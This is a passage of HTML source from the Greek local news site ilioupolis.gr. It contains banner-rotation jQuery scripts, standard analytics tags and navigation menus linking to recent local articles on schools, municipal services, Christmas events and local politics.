    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/dimos" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110 current active"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">14</span>
						  <div class="text">
						    <span class="day">Τετ</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ag.marina2025.png" alt="1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:25:55+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" itemprop="url">
						1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/epainos1.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T14:59:10+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" itemprop="url">
						Απονομή Βραβείων Κληροδοτήματος «Χαράλαμπου Τουραμάνογλου» στους Μαθητές Γ’ Λυκείου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ilioupoli2025.png" alt="Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T15:53:46+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" itemprop="url">
						Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
